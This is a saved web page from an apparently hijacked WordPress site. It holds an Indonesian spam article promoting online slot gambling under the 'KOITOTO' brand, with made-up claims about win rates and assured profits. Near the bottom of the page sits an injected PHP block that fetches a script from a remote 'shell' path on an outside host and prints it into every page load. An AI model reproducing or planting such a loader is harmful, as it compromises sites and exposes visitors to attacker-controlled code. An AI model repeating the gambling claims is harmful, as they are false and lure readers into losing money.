<body class="wp-singular post-template-default single single-post postid-660 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tubang</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-660" class="sinatra-article post-660 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tubang	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on">21/01/2023</span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Perubahan permainan beting online yang sehari-harinya alami perkembangan amat cepat tentunya membuat beberapa orang berminat untuk permainkan permainan ini. Banyak di antara pecinta games casino mulai berpindah haluan buat dapat nikmati permainan Slot secara online di bandar dapat dipercaya. Argumen penting membuat banyak betaruh di dalam tempat casino mulai berubah nikmati perjudian mesin ini secara dalam jaringan yakni dapat dimainkan dengan amat fleksibel. Seluruhnya permainan gambling online ini dapat anda rasakan secara ringkas dengan kontribusi dari sarana dikasihkan oleh bandar Slot gacor terbaik.</p>
<p>Tidak sama dengan mainkan igaming Slot secara formal atau langsung dalam tempat casino, nikmati taruhan Slot secara online sudah pasti perlu ada server. Untuk banyak pelaku judi setia pastilah akrab dengan kemunculan server serta bisa tentukan server terunggul yang dapat mendukung permainan sangat memiliki kualitas. Server sebagai basis atau perusahaan yang menyiapkan banyak ragam type permainan beting Slot judi online. Server pula kerap dinamakan provider untuk membantu seluruh betaruh. Pekerjaan inti provider di dunia igaming online yaitu menyiapkan dan meningkatkan permainan Slot online terhebat supaya bisa dicicip oleh semua betaruh.</p>
<p>Di bumi ini ada sangat banyak basis judi online dapat anda rasakan secara gampang. Tiap-tiap provider mempunyai keunggulan dan tanda-tanda uniknya khusus, hingga dapat membantu banyak bettor bermain sesuai category dikehendaki. Tentu masing &#8211; masing provider itu tetap akan bersaing dalam mendatangkan produk judi Slot yang terunggul sampai dapat dicicipi oleh seluruh bettor sampai suka. sejumlah provider juga kerap berikan permainan dengan obyek menarik dibarengi dengan sangat banyak bonus beri keuntungan.</p>
<p>Salah satunya antara banyak pemasok service beting online di dunia yang paling tersohor serta ringan dihadapi yaitu Pragmatic play. Basis igaming online ini namanya telah tidak kembali asing didengar oleh kebanyakan betaruh dari pelbagai golongan. Tidak hanya hanya itu, blog judi itu  kerap jadi web unggulan untuk semuanya betaruh di dunia. Soal ini karena nilai hoki dan permainan udah diciptakan oleh Pragmatic play ditanggung nyata sangat memberikan keuntungan seluruhnya petaruhnya. Maka tidak bertanya-tanya jika banyak antara penjudi pemula hingga sampai senior yang udah profesional akan ikhlas mengerjakan beragam metode biar sanggup nikmati permainan di tempat ini.</p>
<p>Situs taruhan judi online ini selalu memberi sangat banyak keluasaan terbaik untuk beberapa bettor yang paling menyenangi permainan taruhan vs online. Selainnya mendatangkan permainan bermutu, agen pun selalu stabil mendatangkan tempat buat permainkan seluruh hidangan produk terbaik dengan menyenangkan serta nyaman. Bukan sekedar hanya itu, seluruh pemain pula ditanggung dapat mencapai banyak keberuntungan terbaik dengan amat gacor, karena ini jadi kwalitas kwalitas yang sekali dijaga oleh faksi provider biar perusahaannya selalu dipercayai oleh banyak bettor.</p>
<p>Untuk beberapa pemain pemula yang baru-baru ini cari hoki nya di dunia gambling online nyata akan ingin tahu apa yang membuat website judi Slot online amat gacor seperti Pragmatic Play ini benar-benar disucikan oleh beberapa bettor serta biro judi di pelosok dunia khan? Pastinya lewat artikel ini anda bakal mendapati banyak info berkaitan semuanya keunggulan, keunikan permainan, sampai nilai keuntungan yang bisa diterima oleh semuanya pemain di dunia. Karena itu supaya mengetahui lebih dekat sama provider ternama di bumi ini, anda jangan sampai skip semuanya berita yang kami kasih.</p>
<h2>
Ketahui Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Sebelumnya memaparkan perihal keunggulan dan keunikan yang dipunyai oleh situs terpilih di bumi ini, alangkah lebih baiknya apabila anda mulai mengetahui provider ini lebih dalam. Hingga dengan tiap-tiap data yang diperoleh, bettor bakal punyai banyak pengetahuan yang memungkinnya anda mendapati begitu banyak keuntungan terbaik dan simpel dalam memenangi igaming online dalam agen sah. Maka, kami akan mulai artikel ini dengan info terkait pengenalan web judi Pragmatic play yang gampang dijumpai di dunia internet.</p>
<p>Dari sebegitu banyak server beting igaming yang ada pada dunia, banyak di antara pemain eksper sampai beberapa agen memberi saran buat main di blog ini. pragmatic kerap menjadi satu diantara situs terunggul yang gampang dihandalkan oleh semuanya orang sebab dipercayai bisa memberi kesan-kesan sangat memberi keuntungan serta sengit buat semua pemainnya. Bukan sekedar hanya itu, penampilan visual serta grafis pada gameplay pula ditanggung dapat berikan beberapa pemain kesan-kesan bermain sangat memberi kepuasan. Dikarenakan faksi provider terus akan meningkatkan bermainnya sampai menggapai titik terunggul supaya bettor tak pernah berasa sedih.</p>
<p>Perjudian Slot online yang disodorkan oleh bandar Slot gacor terunggul ini pula cukup bervariasi. Seluruhnya macam objek amat heboh di dunia dapat anda cicipi dengan gampang dan efektif. Blog judi unggulan ini siapkan beberapa puluh macam objek permainan yang dapat membikin semuanya petaruhnya mendapati kesan-kesan sangat membahagiakan waktu bermain. Akan halnya sejumlah objek teratas kerap jadi alternatif buat seluruh betaruh di dunia di antaranya ialah perjalanan, mitologi Yunani, dunia permen, hingga sampai objek kekinian yang membahagiakan. Adanya bervariasi topik favorit itu, sudah pasti bikin beberapa betaruh mendapat banyak hal menarik sepanjang permainkan igaming di blog ini.<br />
Anda tak usah risau dengan kualitas yang dipunyai oleh blog ini, Disamping miliki sangat banyak kelebihan terhebat, blog Pragmatic sudah diyakini oleh beberapa ratus hingga sampai juta-an pemain dari beragam penjuru dunia. Ini karena perjudian ini sebagian besar mempunyai objek membahagiakan, peraturan taruhan termudah, hingga hadiah yang menakjubkan. Hadiah disodori oleh situs Pragmatic Play termasuk sangat besar, maka sanggup memberi keuntungan keuntungan begitu tinggi untuk semuanya pemain mujur. Tidak cuma hanya itu, jekpot yang dijajakan dapat sampai beberapa puluh juta rupiah. Jadi tidak aneh kalau web ini kerap jadi opsi terpilih.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online jadi satu diantara perjudian sangat populer yang memiliki pemain dari bermacam golongan dan umur. Pemakaiannya yang simpel dan dapat memercayakan peruntungan ini sudah pasti jadi keunikan yang dipunyai oleh permainan Slot. Walau begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti pula akan membuat anda mengelus dada karena amat banyak nominal diterima. Maka dari itu semuanya orang akan selalu cari langkah terbaik sampai sukses meraih kemenangan igaming Slot dengan memberikan keuntungan. Satu diantaranya yaitu cari tempat taruhan terhebat.</p>
<p>Basis pragmatic ini dapat dijadikan preferensi mainkan seluruhnya service produk Slot sah dengan memberi keuntungan. Lantaran kecuali bisa dijadikan fasilitas untuk mendapat selingan sangat membahagiakan, web-site ini dapat juga menjadi arena untuk cari keberuntungan nasib terhebat di dunia. Selainnya memberi nilai keuntungan banyak sekitar 100%, agen judi Slot gacor online pasti juga bakal menjajakan beberapa bonus dan promosi banyak sehari-harinya. Maka ditanggung anda akan selalu untung. Dengan penawaran itu, tidaklah aneh jika Pragmatic Play kerap jadikan situs diva.</p>
<h2>
Ciri-ciri Unik serta Kelebihan Bandar Slot Gacor Pragmatic Play Terunggul</h2>
<p>Menjadi satu diantaranya tipe provider gaming terhebat dan sangat memberikan keuntungan di dunia, karenanya tentunya blog ini miliki banyak keunggulan terbaik yang tidak anda dapatkan awal mulanya di provider gaming online yang lain. Tiap keunggulan yang dipunyai oleh blog gaming online terunggul ini sudah pasti jadi satu diantara keunikan privat untuk provider Pragmatic Play online di dunia. Anda dapat dengan gampangnya mendapat keunggulan paling besar sehari-hari hanya cukup nikmati permainan berkualitas sehari-harinya.<br />
Sesudah anda membaca info tentang keunikan dari igaming Slot terunggul ini, jadi pastinya bettor dapat dengan entengnya menguatkan hati untuk nikmati semua hidangan permainan bermutu dari provider gaming ternama di Asia itu. Nach berikut ini beberapa macam keunggulan terpilih dari website judi Slot gacor Pragmatic yang penting anda kenali.<br />
• Menyediakan Penampakan Website dan Grafis Gameplay Menarik<br />
Keunikan pertama-tama yang tak akan anda temui di provider yang lain adalah penampilan situs serta gameplay yang super menarik. Agen sangatlah mengerti kalau game Slot adalah satu diantaranya macam permainan terpilih yang bisa memberinya bermacam keuntungan paling besar sehari-harinya. Maka dari itu nyaris 70% pemain beting di dunia dapat memakan semua waktunya buat permainkan igaming online di bandar dapat dipercaya. Untuk mendukung keamanan semuanya pemain, karenanya agen dapat memberi penampakan website serta gameplay dengan mutu bikin mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Siapkan Permainan Paling Memiliki kualitas<br />
Pragmatic play dulu kala benar-benar kerap mendatangkan banyak mutu permainan yang memberi keuntungan dan membikin semuanya bettor terus kerasan. Permainan yang memiliki kualitas ini diikuti degan banyak objek atraktif yang bisa membikin tiap petaruhnya mendapati pengalaman main sangat terkesan tiap kali nikmati igaming di dalam agen sah. Ragam obyek disiapkan oleh bandar Slot gacor ini pun pastinya menjadi salah satunya metode service terhebat agen untuk mendatangkan keadaan main yang paling membahagiakan. Hingga tidaklah aneh apabila 80% permainan Slot yang popular di dunia dimonopoli oleh provider Pragmatic.<br />
• Permainan Dikuasai RTP Tinggi<br />
Satu diantara daya magnet atraktif yang membuat basis ini benar-benar disukai oleh kebanyakan pemain adalah lantaran permainan yang siap di website online ini dikuasai oleh nilai rasio RTP yang cukuplah tinggi. Maka dari itu terus-menerus membuat tiap pemain peroleh keuntungan berlimpah tiap harinya. Sama dengan dikenali jika RTP ini mempunyai makna jadi Return to Player dengan arah untuk memberi pengembalian dana buat tiap-tiap pemain untung. Makin besar nilai RTP sebuah permainan, maka makin besar  keuntungan digapai bettor.<br />
• Terdapat Volatilitas Permainan Banyak<br />
Volatilitas permainan pada Slot beting online sebagai panggilan lain buat mengatakan sebuah kelas dalam game. Paling tidak ada 3 jenjang volatilitas di dalam permainan Slot mulai dengan volatilitas rendah, media, sampai tinggi. Volatilitas renda mempunyai winrate paling besar tetapi keuntungan yang dicapai cukup rendah. Dan volatilitas tinggi mempunyai winrate yang cukup sukar dimenangi tetapi hasil keuntungan dicapai bettor besar sekali. Di tiap permainan Slot pragmatic play, anda akan mendapatkan 3 model volatilitas igaming online itu tanpa sukar.<br />
• Jackpot serta Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda dapatkan di internet pastinya punyai banyak ragamnya. Maka buat memperoleh hasil kemenangan terhebat, bettor mesti tentukan type permainan sangat berkualitas supaya bisa gapai keuntungan berlimpah. Kecuali tersohor dengan permainan video Slot, mesin beting ada di web ini pun punyai penawaran jekpot dengan keseluruhan hadiah lumayan besar. Bahkan juga menariknya agen terbaik di Indonesia kerap pasarkan even dan promosi teristimewa yang lain yang dapat dituruti oleh bettor dari bermacam golongan. Anda dapat ikutinya buat mendapat keberuntungan paling besar dalam sekejap.<br />
• Mudah Dijumpai<br />
Menjadi salah satunya type provider gaming terhebat di pelosok dunia tentu bikin beberapa bettor ringan untuk mendapatinya situs beting online ini secara ringan di mesin pelacakan internet. Pragmatic play terus janjikan nilai keuntungan begitu besar untuk tiap-tiap bettor, maka cukup banyak broker judi online di penjuru dunia bakal kerja sama di dalam siapkan permainan sangat bermutu di webnya. Juga kurang lebih 85% web-site judi di Asia tentu akan sajikan permainan dari Pragmatic.</p>
<h2>
Game Amat Tenar di Bandar Slot Gacor</h2>
<p>Pragmatic play udah meningkatkan permainan beting yang paling berkualitas mulai sejak beberapa tahun ke belakang. Permainan yang disiapkan oleh provider ini pasti tidak akan menyebalkan tiap penggemar igaming online dari beragam kelompok. Beberapa e &#8211; game dari provider itu jadi termashyur serta banyak digandrungi oleh seluruh umur. Ditambah permainan ini pun janjikan nilai keuntungan keuntungan dan jekpot dengan jumlah relatif besar. Hingga tidak bertanya-tanya apabila bettor dapat dengan simpelnya mendapat keuntungan yang begitu tinggi waktu sukses menundukkan mesin.<br />
Antara beberapa ratus macam permainan Slot terunggul dari provider teratas di Indonesia ini, Sweet Bonanza Xmas jadi salah satunya rujukan permainan ternama yang paling memberi keuntungan dan banyak disukai oleh beberapa golongan. Igaming itu pun pas jadi satu diantara opsi di tahun akhir 2022 ini untuk menyongsong hari natal. Objek pokok dari igaming ini ialah dunia permen seperti permainan sangat fantastis seperti Candy Crush. Di permainan anda tentu akan mendapati banyak paduan warna yang memikat serta sangatlah sesuai dikombinasikan satu sama lainnya.<br />
Sesuai namanya, obyek pokok dari permainan ini ialah &#8220;Hari Natal&#8221;, maka seluruh dekor dan penampilan gameplay akan dimonopoli oleh warna putih, merah, dan hijau. Waktu mainkan game, bettor pastilah akan berkesan karena ada penampilan paling memikat. Pastinya, anda dapat dengan entengnya raih hoki gapai x10000 sepanjang untung jadi pemenangnya. Nilai winrate di igaming satu ini cukup tinggi, di mana bettor dapat mencapai kesempatan kemenangan sampai 90%.<br />
Banyak betaruh tidak akan berasa jenuh dan sedih saat mainkan igaming pada agen Slot sah. Lantaran biro judi udah mempersiapkan beberapa promosi dan bonus amat memberi keuntungan yang dapat dimenangi dengan mudah. Adapun sejumlah saran promosi terpilih bisa anda menangi secara cepat diantaranya yakni bonus new anggota, bonus cashback, bonus referal, bonus deposit, dsb. Pastilah dengan ada sejumlah spesifikasi dari lambang amat beri keuntungan di site ini, di mana saat bettor sukses mendapatkan ikon scatters da wild, karena itu anda berpeluang raih kesempatan free spin. Menggunakan free spin itu buat mencapai bonus jekpot paling besar.<br />
Nach itu dia teman akrab beting terunggul, banyak data menarik berkaitan provider Pragmatic Play sebagai impian seluruh pemain judi online serta bandar Slot gacor terunggul. Selekasnya cicipi permainan di website ini dan rasakan besarnya keuntungan diterima.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terunggul-bandung-kulon/" rel="prev"><div class="nav-content"> <span>Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terunggul Bandung Kulon</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-alla/" rel="next"><div class="nav-content"><span>Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Alla</span> </div></a></div>
</section>

</article><!-- #post-660 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sinatra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tubang/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https:\/\/snapfishcouponcodenow.com\/wp-admin\/admin-ajax.php","nonce":"f7d3630c35","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd58f409c7cc432bb020b545f390d7ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
